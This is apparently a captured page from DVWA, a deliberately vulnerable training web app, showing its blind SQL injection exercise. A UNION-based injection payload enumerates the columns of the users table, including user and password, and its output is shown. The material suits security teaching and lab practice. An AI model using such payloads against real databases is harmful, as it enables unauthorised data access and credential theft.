 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
HERE table_name = 'users' # Submit
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: user
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: password
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin